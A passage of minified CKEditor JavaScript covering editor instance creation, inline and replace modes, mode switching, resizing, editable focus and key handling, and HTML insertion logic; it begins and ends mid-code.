a}},removeClass:function(a){var b=this.attributes["class"];if(b)(b=CKEDITOR.tools.trim(b.replace(RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=b:delete this.attributes["class"]},hasClass:function(a){var b=this.attributes["class"];return!b?false:RegExp("(?:^|\\s)"+a+"(?=\\s|$)").test(b)},getFilterContext:function(a){var b=[];a||(a={off:false,nonEditable:false,nestedEditable:false});!a.off&&this.attributes["data-cke-processor"]=="off"&&b.push("off",true);!a.nonEditable&&this.attributes.contenteditable==
"false"?b.push("nonEditable",true):a.nonEditable&&(!a.nestedEditable&&this.attributes.contenteditable=="true")&&b.push("nestedEditable",true);if(b.length)for(var a=CKEDITOR.tools.copy(a),d=0;d<b.length;d=d+2)a[b[d]]=b[d+1];return a}},true)})();
(function(){var a={},f=/{([^}]+)}/g,b=/([\\'])/g,c=/\n/g,e=/\r/g;CKEDITOR.template=function(d){if(a[d])this.output=a[d];else{var h=d.replace(b,"\\$1").replace(c,"\\n").replace(e,"\\r").replace(f,function(a,b){return"',data['"+b+"']==undefined?'{"+b+"}':data['"+b+"'],'"});this.output=a[d]=Function("data","buffer","return buffer?buffer.push('"+h+"'):['"+h+"'].join('');")}}})();delete CKEDITOR.loadFullCore;CKEDITOR.instances={};CKEDITOR.document=new CKEDITOR.dom.document(document);
CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){if(CKEDITOR.currentInstance!=a){CKEDITOR.currentInstance=a;CKEDITOR.fire("currentInstance")}});a.on("blur",function(){if(CKEDITOR.currentInstance==a){CKEDITOR.currentInstance=null;CKEDITOR.fire("currentInstance")}});CKEDITOR.fire("instance",null,a)};CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]};
(function(){var a={};CKEDITOR.addTemplate=function(f,b){var c=a[f];if(c)return c;c={name:f,source:b};CKEDITOR.fire("template",c);return a[f]=new CKEDITOR.template(c.source)};CKEDITOR.getTemplate=function(f){return a[f]}})();(function(){var a=[];CKEDITOR.addCss=function(f){a.push(f)};CKEDITOR.getCss=function(){return a.join("\n")}})();CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&CKEDITOR.fire("reset")});CKEDITOR.TRISTATE_ON=1;CKEDITOR.TRISTATE_OFF=2;
CKEDITOR.TRISTATE_DISABLED=0;
(function(){CKEDITOR.inline=function(a,f){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var b=new CKEDITOR.editor(f,a,CKEDITOR.ELEMENT_MODE_INLINE),c=a.is("textarea")?a:null;if(c){b.setData(c.getValue(),null,true);a=CKEDITOR.dom.element.createFromHtml('<div contenteditable="'+!!b.readOnly+'" class="cke_textarea_inline">'+c.getValue()+"</div>",CKEDITOR.document);
a.insertAfter(c);c.hide();c.$.form&&b._attachToForm()}else b.setData(a.getHtml(),null,true);b.on("loaded",function(){b.fire("uiReady");b.editable(a);b.container=a;b.setData(b.getData(1));b.resetDirty();b.fire("contentDom");b.mode="wysiwyg";b.fire("mode");b.status="ready";b.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,b)},null,null,1E4);b.on("destroy",function(){if(c){b.container.clearCustomData();b.container.remove();c.show()}b.element.clearCustomData();delete b.element});return b};
CKEDITOR.inlineAll=function(){var a,f,b;for(b in CKEDITOR.dtd.$editable)for(var c=CKEDITOR.document.getElementsByTag(b),e=0,d=c.count();e<d;e++){a=c.getItem(e);if(a.getAttribute("contenteditable")=="true"){f={element:a,config:{}};CKEDITOR.fire("inline",f)!==false&&CKEDITOR.inline(a,f.config)}}};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})})();CKEDITOR.replaceClass="ckeditor";
(function(){function a(a,e,d,h){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var k=new CKEDITOR.editor(e,a,h);if(h==CKEDITOR.ELEMENT_MODE_REPLACE){a.setStyle("visibility","hidden");k._.required=a.hasAttribute("required");a.removeAttribute("required")}d&&k.setData(d,null,true);k.on("loaded",function(){b(k);h==CKEDITOR.ELEMENT_MODE_REPLACE&&(k.config.autoUpdateElement&&
a.$.form)&&k._attachToForm();k.setMode(k.config.startupMode,function(){k.resetDirty();k.status="ready";k.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,k)})});k.on("destroy",f);return k}function f(){var a=this.container,b=this.element;if(a){a.clearCustomData();a.remove()}if(b){b.clearCustomData();if(this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE){b.show();this._.required&&b.setAttribute("required","required")}delete this.element}}function b(a){var b=a.name,d=a.element,f=a.elementMode,
k=a.fire("uiSpace",{space:"top",html:""}).html,j=a.fire("uiSpace",{space:"bottom",html:""}).html,g=new CKEDITOR.template('<{outerEl} id="cke_{name}" class="{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir="{langDir}" lang="{langCode}" role="application"'+(a.title?' aria-labelledby="cke_{name}_arialbl"':"")+">"+(a.title?'<span id="cke_{name}_arialbl" class="cke_voice_label">{voiceLabel}</span>':"")+'<{outerEl} class="cke_inner cke_reset" role="presentation">{topHtml}<{outerEl} id="{contentId}" class="cke_contents cke_reset" role="presentation"></{outerEl}>{bottomHtml}</{outerEl}></{outerEl}>'),
b=CKEDITOR.dom.element.createFromHtml(g.output({id:a.id,name:b,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:k?'<span id="'+a.ui.spaceId("top")+'" class="cke_top cke_reset_all" role="presentation" style="height:auto">'+k+"</span>":"",contentId:a.ui.spaceId("contents"),bottomHtml:j?'<span id="'+a.ui.spaceId("bottom")+'" class="cke_bottom cke_reset_all" role="presentation">'+j+"</span>":"",outerEl:CKEDITOR.env.ie?"span":"div"}));if(f==CKEDITOR.ELEMENT_MODE_REPLACE){d.hide();b.insertAfter(d)}else d.append(b);
a.container=b;k&&a.ui.space("top").unselectable();j&&a.ui.space("bottom").unselectable();d=a.config.width;f=a.config.height;d&&b.setStyle("width",CKEDITOR.tools.cssLength(d));f&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(f));b.disableContextMenu();CKEDITOR.env.webkit&&b.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,e){return a(b,e,null,CKEDITOR.ELEMENT_MODE_REPLACE)};CKEDITOR.appendTo=function(b,e,d){return a(b,e,d,CKEDITOR.ELEMENT_MODE_APPENDTO)};
CKEDITOR.replaceAll=function(){for(var a=document.getElementsByTagName("textarea"),b=0;b<a.length;b++){var d=null,f=a[b];if(f.name||f.id){if(typeof arguments[0]=="string"){if(!RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)").test(f.className))continue}else if(typeof arguments[0]=="function"){d={};if(arguments[0](f,d)===false)continue}this.replace(f,d)}}};CKEDITOR.editor.prototype.addMode=function(a,b){(this._.modes||(this._.modes={}))[a]=b};CKEDITOR.editor.prototype.setMode=function(a,b){var d=this,f=
this._.modes;if(!(a==d.mode||!f||!f[a])){d.fire("beforeSetMode",a);if(d.mode){var k=d.checkDirty(),f=d._.previousModeData,j,g=0;d.fire("beforeModeUnload");d.editable(0);d._.previousMode=d.mode;d._.previousModeData=j=d.getData(1);if(d.mode=="source"&&f==j){d.fire("lockSnapshot",{forceUpdate:true});g=1}d.ui.space("contents").setHtml("");d.mode=""}else d._.previousModeData=d.getData(1);this._.modes[a](function(){d.mode=a;k!==void 0&&!k&&d.resetDirty();g?d.fire("unlockSnapshot"):a=="wysiwyg"&&d.fire("saveSnapshot");
setTimeout(function(){d.fire("mode");b&&b.call(d)},0)})}};CKEDITOR.editor.prototype.resize=function(a,b,d,f){var k=this.container,j=this.ui.space("contents"),g=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement,f=f?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):k;f.setSize("width",a,true);g&&(g.style.width="1%");j.setStyle("height",Math.max(b-(d?0:(f.$.offsetHeight||0)-(j.$.clientHeight||0)),0)+"px");g&&(g.style.width=
"100%");this.fire("resize")};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})})();CKEDITOR.config.startupMode="wysiwyg";
(function(){function a(a){var b=a.editor,d=a.data.path,e=d.blockLimit,l=a.data.selection,p=l.getRanges()[0],r;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(l=f(l,d)){l.appendBogus();r=CKEDITOR.env.ie}if(h(b,d.block,e)&&p.collapsed&&!p.getCommonAncestor().isReadOnly()){d=p.clone();d.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);e=new CKEDITOR.dom.walker(d);e.guard=function(a){return!c(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()};if(!e.checkForward()||d.checkStartOfBlock()&&
d.checkEndOfBlock()){b=p.fixBlock(true,b.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p");if(!CKEDITOR.env.needsBrFiller)(b=b.getFirst(c))&&(b.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(b.getText()).match(/^(?:&nbsp;|\xa0)$/))&&b.remove();r=1;a.cancel()}}r&&p.select()}function f(a,b){if(a.isFake)return 0;var d=b.block||b.blockLimit,e=d&&d.getLast(c);if(d&&d.isBlockBoundary()&&(!e||!(e.type==CKEDITOR.NODE_ELEMENT&&e.isBlockBoundary()))&&!d.is("pre")&&!d.getBogus())return d}function b(a){var b=a.data.getTarget();
if(b.is("input")){b=b.getAttribute("type");(b=="submit"||b=="reset")&&a.data.preventDefault()}}function c(a){return s(a)&&w(a)}function e(a,b){return function(c){var d=CKEDITOR.dom.element.get(c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget);(!d||!b.equals(d)&&!b.contains(d))&&a.call(this,c)}}function d(a){function b(a){return function(b,e){e&&(b.type==CKEDITOR.NODE_ELEMENT&&b.is(f))&&(d=b);if(!e&&c(b)&&(!a||!m(b)))return false}}var d,e=a.getRanges()[0],a=a.root,f={table:1,ul:1,ol:1,
dl:1};if(e.startPath().contains(f)){var p=e.clone();p.collapse(1);p.setStartAt(a,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(p);a.guard=b();a.checkBackward();if(d){p=e.clone();p.collapse();p.setEndAt(d,CKEDITOR.POSITION_AFTER_END);a=new CKEDITOR.dom.walker(p);a.guard=b(true);d=false;a.checkForward();return d}}return null}function h(a,b,c){return a.config.autoParagraph!==false&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&a.editable().equals(c)&&!b||b&&b.getAttribute("contenteditable")=="true"}
function k(a){a.editor.focus();a.editor.fire("saveSnapshot")}function j(a){var b=a.editor;b.getSelection().scrollIntoView();setTimeout(function(){b.fire("saveSnapshot")},0)}function g(a,b,c){for(var d=a.getCommonAncestor(b),b=a=c?b:a;(a=a.getParent())&&!d.equals(a)&&a.getChildCount()==1;)b=a;b.remove()}CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=false;this.setup()},proto:{focus:function(){var a;
if(CKEDITOR.env.webkit&&!this.hasFocus){a=this.editor._.previousActive||this.getDocument().getActive();if(this.contains(a)){a.focus();return}}try{this.$[CKEDITOR.env.ie&&this.getDocument().equals(CKEDITOR.document)?"setActive":"focus"]()}catch(b){if(!CKEDITOR.env.ie)throw b;}if(CKEDITOR.env.safari&&!this.isInline()){a=CKEDITOR.document.getActive();a.equals(this.getWindow().getFrame())||this.getWindow().focus()}},on:function(a,b){var c=Array.prototype.slice.call(arguments,0);if(CKEDITOR.env.ie&&/^focus|blur$/.exec(a)){a=
a=="focus"?"focusin":"focusout";b=e(b,this);c[0]=a;c[1]=b}return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=this._.attrChanges,b,c;for(c in a)if(a.hasOwnProperty(c)){b=a[c];b!==null?this.setAttribute(c,
b):this.removeAttribute(c)}},attachClass:function(a){var b=this.getCustomData("classes");if(!this.hasClass(a)){!b&&(b=[]);b.push(a);this.setCustomData("classes",b);this.addClass(a)}},changeAttr:function(a,b){var c=this.getAttribute(a);if(b!==c){!this._.attrChanges&&(this._.attrChanges={});a in this._.attrChanges||(this._.attrChanges[a]=c);this.setAttribute(a,b)}},insertHtml:function(a,b){k(this);q(this,b||"html",a)},insertText:function(a){k(this);var b=this.editor,c=b.getSelection().getStartElement().hasAscendant("pre",
true)?CKEDITOR.ENTER_BR:b.activeEnterMode,b=c==CKEDITOR.ENTER_BR,d=CKEDITOR.tools,a=d.htmlEncode(a.replace(/\r\n/g,"\n")),a=a.replace(/\t/g,"&nbsp;&nbsp; &nbsp;"),c=c==CKEDITOR.ENTER_P?"p":"div";if(!b){var e=/\n{2}/g;if(e.test(a))var f="<"+c+">",r="</"+c+">",a=f+a.replace(e,function(){return r+f})+r}a=a.replace(/\n/g,"<br>");b||(a=a.replace(RegExp("<br>(?=</"+c+">)"),function(a){return d.repeat(a,2)}));a=a.replace(/^ | $/g,"&nbsp;");a=a.replace(/(>|\s) /g,function(a,b){return b+"&nbsp;"}).replace(/ (?=<)/g,
"&nbsp;");q(this,"text",a)},insertElement:function(a,b){b?this.insertElementIntoRange(a,b):this.insertElementIntoSelection(a)},insertElementIntoRange:function(a,b){var c=this.editor,d=c.config.enterMode,e=a.getName(),f=CKEDITOR.dtd.$block[e];if(b.checkReadOnly())return false;b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})&&t(b);var r,n;if(f)for(;(r=b.getCommonAncestor(0,1))&&(n=CKEDITOR.dtd[r.getName()])&&(!n||!n[e]);)if(r.getName()in
CKEDITOR.dtd.span)b.splitElement(r);else if(b.checkStartOfBlock()&&b.checkEndOfBlock()){b.setStartBefore(r);b.collapse(true);r.remove()}else b.splitBlock(d==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return true},insertElementIntoSelection:function(a){k(this);var b=this.editor,d=b.activeEnterMode,b=b.getSelection(),e=b.getRanges()[0],f=a.getName(),f=CKEDITOR.dtd.$block[f];if(this.insertElementIntoRange(a,e)){e.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);if(f)if((f=a.getNext(function(a){return c(a)&&
!m(a)}))&&f.type==CKEDITOR.NODE_ELEMENT&&f.is(CKEDITOR.dtd.$block))f.getDtd()["#"]?e.moveToElementEditStart(f):e.moveToElementEditEnd(a);else if(!f&&d!=CKEDITOR.ENTER_BR){f=e.fixBlock(true,d==CKEDITOR.ENTER_DIV?"div":"p");e.moveToElementEditStart(f)}}b.selectRanges([e]);j(this)},setData:function(a,b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();if(this.status=="unloaded")this.status="ready";this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();
a||(b=this.editor.dataProcessor.toDataFormat(b));return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},fixInitialSelection:function(){function a(){var b=c.getDocument().$,d=b.getSelection(),e;if(d.anchorNode&&d.anchorNode==c.$)e=true;else if(CKEDITOR.env.webkit){var f=
c.getDocument().getActive();f&&(f.equals(c)&&!d.anchorNode)&&(e=true)}if(e){e=new CKEDITOR.dom.range(c);e.moveToElementEditStart(c);b=b.createRange();b.setStart(e.startContainer.$,e.startOffset);b.collapse(true);d.removeAllRanges();d.addRange(b)}}function b(){var a=c.getDocument().$,d=a.selection,e=c.getDocument().getActive();if(d.type=="None"&&e.equals(c)){d=new CKEDITOR.dom.range(c);a=a.body.createTextRange();d.moveToElementEditStart(c);d=d.startContainer;d.type!=CKEDITOR.NODE_ELEMENT&&(d=d.getParent());
a.moveToElementText(d.$);a.collapse(true);a.select()}}var c=this;if(CKEDITOR.env.ie&&(CKEDITOR.env.version<9||CKEDITOR.env.quirks)){if(this.hasFocus){this.focus();b()}}else if(this.hasFocus){this.focus();a()}else this.once("focus",function(){a()},null,null,-999)},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=this.getData();this.is("textarea")||a.config.ignoreEmptyParagraph!==false&&(b=b.replace(y,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,
"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&b.type=="Control"||this.focus()},this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},
this);this.attachListener(a,"insertText",function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");this.attachClass(a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"cke_editable_inline":a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE||a.elementMode==CKEDITOR.ELEMENT_MODE_APPENDTO?"cke_editable_themed":"");this.attachClass("cke_contents_"+a.config.contentsLangDirection);a.keystrokeHandler.blockedKeystrokes[8]=+a.readOnly;a.keystrokeHandler.attach(this);this.on("blur",
function(){this.hasFocus=false},null,null,-1);this.on("focus",function(){this.hasFocus=true},null,null,-1);a.focusManager.add(this);if(this.equals(CKEDITOR.document.getActive())){this.hasFocus=true;a.once("contentDom",function(){a.focusManager.focus(this)},this)}this.isInline()&&this.changeAttr("tabindex",a.tabIndex);if(!this.is("textarea")){a.document=this.getDocument();a.window=this.getWindow();var e=a.document;this.changeAttr("spellcheck",!a.config.disableNativeSpellChecker);var f=a.config.contentsLangDirection;
this.getDirection(1)!=f&&this.changeAttr("dir",f);var h=CKEDITOR.getCss();if(h){f=e.getHead();if(!f.getCustomData("stylesheet")){h=e.appendStyleText(h);h=new CKEDITOR.dom.element(h.ownerNode||h.owningElement);f.setCustomData("stylesheet",h);h.data("cke-temp",1)}}f=e.getCustomData("stylesheet_ref")||0;e.setCustomData("stylesheet_ref",f+1);this.setCustomData("cke_includeReadonly",!a.config.disableReadonlyStyling);this.attachListener(this,"click",function(a){var a=a.data,b=(new CKEDITOR.dom.elementPath(a.getTarget(),
this)).contains("a");b&&(a.$.button!=2&&b.isReadOnly())&&a.preventDefault()});var l={8:1,46:1};this.attachListener(a,"key",function(b){if(a.readOnly)return true;var c=b.data.domEvent.getKey(),e;if(c in l){var b=a.getSelection(),f,h=b.getRanges()[0],g=h.startPath(),o,m,j,c=c==8;if(CKEDITOR.env.ie&&CKEDITOR.env.version<11&&(f=b.getSelectedElement())||(f=d(b))){a.fire("saveSnapshot");h.moveToPosition(f,CKEDITOR.POSITION_BEFORE_START);f.remove();h.select();a.fire("saveSnapshot");e=1}else if(h.collapsed)if((o=
g.block)&&(j=o[c?"getPrevious":"getNext"](s))&&j.type==CKEDITOR.NODE_ELEMENT&&j.is("table")&&h[c?"checkStartOfBlock":"checkEndOfBlock"]()){a.fire("saveSnapshot");h[c?"checkEndOfBlock":"checkStartOfBlock"]()&&o.remove();h["moveToElementEdit"+(c?"End":"Start")](j);h.select();a.fire("saveSnapshot");e=1}else if(g.blockLimit&&g.blockLimit.is("td")&&(m=g.blockLimit.getAscendant("table"))&&h.checkBoundaryOfElement(m,c?CKEDITOR.START:CKEDITOR.END)&&(j=m[c?"getPrevious":"getNext"](s))){a.fire("saveSnapshot");
h["moveToElementEdit"+(c?"End":"Start")](j);h.checkStartOfBlock()&&h.checkEndOfBlock()?j.remove():h.select();a.fire("saveSnapshot");e=1}else if((m=g.contains(["td","th","caption"]))&&h.checkBoundaryOfElement(m,c?CKEDITOR.START:CKEDITOR.END))e=1}return!e});a.blockless&&(CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)&&this.attachListener(this,"keyup",function(b){if(b.data.getKeystroke()in l&&!this.getFirst(c)){this.appendBogus();b=a.createRange();b.moveToPosition(this,CKEDITOR.POSITION_AFTER_START);b.select()}});
this.attachListener(this,"dblclick",function(b){if(a.readOnly)return false;b={element:b.data.getTarget()};a.fire("doubleclick",b)});CKEDITOR.env.ie&&this.attachListener(this,"click",b);CKEDITOR.env.ie||this.attachListener(this,"mousedown",function(b){var c=b.data.getTarget();if(c.is("img","hr","input","textarea","select")&&!c.isReadOnly()){a.getSelection().selectElement(c);c.is("input","textarea","select")&&b.data.preventDefault()}});CKEDITOR.env.gecko&&this.attachListener(this,"mouseup",function(b){if(b.data.$.button==
2){b=b.data.getTarget();if(!b.getOuterHtml().replace(y,"")){var c=a.createRange();c.moveToElementEditStart(b);c.select(true)}}});if(CKEDITOR.env.webkit){this.attachListener(this,"click",function(a){a.data.getTarget().is("input","select")&&a.data.preventDefault()});this.attachListener(this,"mouseup",function(a){a.data.getTarget().is("input","textarea")&&a.data.preventDefault()})}CKEDITOR.env.webkit&&this.attachListener(a,"key",function(b){b=b.data.domEvent.getKey();if(b in l){var c=b==8,d=a.getSelection().getRanges()[0],
b=d.startPath();if(d.collapsed){var e;a:{var f=b.block;if(f)if(d[c?"checkStartOfBlock":"checkEndOfBlock"]())if(!d.moveToClosestEditablePosition(f,!c)||!d.collapsed)e=false;else{if(d.startContainer.type==CKEDITOR.NODE_ELEMENT){var h=d.startContainer.getChild(d.startOffset-(c?1:0));if(h&&h.type==CKEDITOR.NODE_ELEMENT&&h.is("hr")){a.fire("saveSnapshot");h.remove();e=true;break a}}if((d=d.startPath().block)&&(!d||!d.contains(f))){a.fire("saveSnapshot");var j;(j=(c?d:f).getBogus())&&j.remove();e=a.getSelection();
j=e.createBookmarks();(c?f:d).moveChildren(c?d:f,false);b.lastElement.mergeSiblings();g(f,d,!c);e.selectBookmarks(j);e=true}}else e=false;else e=false}if(!e)return}else{c=d;e=b.block;j=c.endPath().block;if(!e||!j||e.equals(j))b=false;else{a.fire("saveSnapshot");(f=e.getBogus())&&f.remove();c.deleteContents();if(j.getParent()){j.moveChildren(e,false);b.lastElement.mergeSiblings();g(e,j,true)}c=a.getSelection().getRanges()[0];c.collapse(1);c.select();b=true}if(!b)return}a.getSelection().scrollIntoView();
a.fire("saveSnapshot");return false}},this,null,100)}}},_:{detach:function(){this.editor.setData(this.editor.getData(),0,1);this.clearListeners();this.restoreAttrs();var a;if(a=this.removeCustomData("classes"))for(;a.length;)this.removeClass(a.pop());if(!this.is("textarea")){a=this.getDocument();var b=a.getHead();if(b.getCustomData("stylesheet")){var c=a.getCustomData("stylesheet_ref");if(--c)a.setCustomData("stylesheet_ref",c);else{a.removeCustomData("stylesheet_ref");b.removeCustomData("stylesheet").remove()}}}this.editor.fire("contentDomUnload");
delete this.editor}}});CKEDITOR.editor.prototype.editable=function(a){var b=this._.editable;if(b&&a)return 0;if(arguments.length)b=this._.editable=a?a instanceof CKEDITOR.editable?a:new CKEDITOR.editable(this,a):(b&&b.detach(),null);return b};var m=CKEDITOR.dom.walker.bogus(),y=/(^|<body\b[^>]*>)\s*<(p|div|address|h\d|center|pre)[^>]*>\s*(?:<br[^>]*>|&nbsp;|\u00A0|&#160;)?\s*(:?<\/\2>)?\s*(?=$|<\/body>)/gi,s=CKEDITOR.dom.walker.whitespaces(true),w=CKEDITOR.dom.walker.bookmark(false,true);CKEDITOR.on("instanceLoaded",
function(b){var c=b.editor;c.on("insertElement",function(a){a=a.data;if(a.type==CKEDITOR.NODE_ELEMENT&&(a.is("input")||a.is("textarea"))){a.getAttribute("contentEditable")!="false"&&a.data("cke-editable",a.hasAttribute("contenteditable")?"true":"1");a.setAttribute("contentEditable",false)}});c.on("selectionChange",function(b){if(!c.readOnly){var d=c.getSelection();if(d&&!d.isLocked){d=c.checkDirty();c.fire("lockSnapshot");a(b);c.fire("unlockSnapshot");!d&&c.resetDirty()}}})});CKEDITOR.on("instanceCreated",
function(a){var b=a.editor;b.on("mode",function(){var a=b.editable();if(a&&a.isInline()){var c=b.title;a.changeAttr("role","textbox");a.changeAttr("aria-label",c);c&&a.changeAttr("title",c);var d=b.fire("ariaEditorHelpLabel",{}).label;if(d)if(c=this.ui.space(this.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?"top":"contents")){var e=CKEDITOR.tools.getNextId(),d=CKEDITOR.dom.element.createFromHtml('<span id="'+e+'" class="cke_voice_label">'+d+"</span>");c.append(d);a.changeAttr("aria-describedby",e)}}})});
CKEDITOR.addCss(".cke_editable{cursor:text}.cke_editable img,.cke_editable input,.cke_editable textarea{cursor:default}");var q=function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT}function b(c,d){var e,f,l,p,h=[],g=d.range.startContainer;e=d.range.startPath();for(var g=r[g.getName()],n=0,j=c.getChildren(),m=j.count(),o=-1,C=-1,k=0,q=e.contains(r.$list);n<m;++n){e=j.getItem(n);if(a(e)){l=e.getName();if(q&&l in CKEDITOR.dtd.$list)h=h.concat(b(e,d));else{p=!!g[l];if(l=="br"&&e.data("cke-eol")&&
(!n||n==m-1)){k=(f=n?h[n-1].node:j.getItem(n+1))&&(!a(f)||!f.is("br"));f=f&&a(f)&&r.$block[f.getName()]}o==-1&&!p&&(o=n);p||(C=n);h.push({isElement:1,isLineBreak:k,isBlock:e.isBlockBoundary(),hasBlockSibling:f,node:e,name:l,allowed:p});f=k=0}}else h.push({isElement:0,node:e,allowed:1})}if(o>-1)h[o].firstNotAllowed=1;if(C>-1)h[C].lastNotAllowed=1;return h}function d(b,c){var e=[],f=b.getChildren(),l=f.count(),p,h=0,g=r[c],n=!b.is(r.$inline)||b.is("br");for(n&&e.push(" ");h<l;h++){p=f.getItem(h);a(p)&&
!p.is(g)?e=e.concat(d(p,c)):e.push(p)}n&&e.push(" ");return e}function e(b){return b&&a(b)&&(b.is(r.$removeEmpty)||b.is("a")&&!b.isBlockBoundary())}function f(b,c,d,e){var p=b.clone(),h,r;p.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);if((h=(new CKEDITOR.dom.walker(p)).next())&&a(h)&&g[h.getName()]&&(r=h.getPrevious())&&a(r)&&!r.getParent().equals(b.startContainer)&&d.contains(r)&&e.contains(h)&&h.isIdentical(r)){h.moveChildren(r);h.remove();f(b,c,d,e)}}function p(b,c){function d(b,c){if(c.isBlock&&c.isElement&&
!c.node.is("br")&&a(b)&&b.is("br")){b.remove();return 1}}var e=c.endContainer.getChild(c.endOffset),f=c.endContainer.getChild(c.endOffset-1);e&&d(e,b[b.length-1]);if(f&&d(f,b[0])){c.setEnd(c.endContainer,c.endOffset-1);c.collapse()}}var r=CKEDITOR.dtd,g={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,li:1,pre:1,dl:1,blockquote:1},m={p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1},C=CKEDITOR.tools.extend({},r.$inline);delete C.br;return function(g,n,k){var q=g.editor,v=q.getSelection().getRanges()[0],
G=false;if(n=="unfiltered_html"){n="html";G=true}if(!v.checkReadOnly()){var z=(new CKEDITOR.dom.elementPath(v.startContainer,v.root)).blockLimit||v.root,n={type:n,dontFilter:G,editable:g,editor:q,range:v,blockLimit:z,mergeCandidates:[],zombies:[]},q=n.range,G=n.mergeCandidates,B,x,E,s;if(n.type=="text"&&q.shrink(CKEDITOR.SHRINK_ELEMENT,true,false)){B=CKEDITOR.dom.element.createFromHtml("<span>&nbsp;</span>",q.document);q.insertNode(B);q.setStartAfter(B)}x=new CKEDITOR.dom.elementPath(q.startContainer);
n.endPath=E=new CKEDITOR.dom.elementPath(q.endContainer);if(!q.collapsed){var z=E.block||E.blockLimit,w=q.getCommonAncestor();z&&(!z.equals(w)&&!z.contains(w)&&q.checkEndOfBlock())&&n.zombies.push(z);q.deleteContents()}for(;(s=a(q.startContainer)&&q.startContainer.getChild(q.startOffset-1))&&a(s)&&s.isBlockBoundary()&&x.contains(s);)q.moveToPosition(s,CKEDITOR.POSITION_BEFORE_END);f(q,n.blockLimit,x,E);if(B){q.setEndBefore(B);q.collapse();B.remove()}B=q.startPath();if(z=B.contains(e,false,1)){q.splitElement(z);
n.inlineStylesRoot=z;n.inlineStylesPeak=B.lastElement}B=q.createBookmark();(z=B.startNode.getPrevious(c))&&a(z)&&e(z)&&G.push(z);(z=B.startNode.getNext(c))&&a(z)&&e(z)&&G.push(z);for(z=B.startNode;(z=z.getParent())&&e(z);)G.push(z);q.moveToBookmark(B);if(B=k){B=n.range;if(n.type=="text"&&n.inlineStylesRoot){s=n.inlineStylesPeak;q=s.getDocument().createText("{cke-peak}");for(G=n.inlineStylesRoot.getParent();!s.equals(G);){q=q.appendTo(s.clone());s=s.getParent()}k=q.getOuterHtml().split("{cke-peak}").join(k)}s=
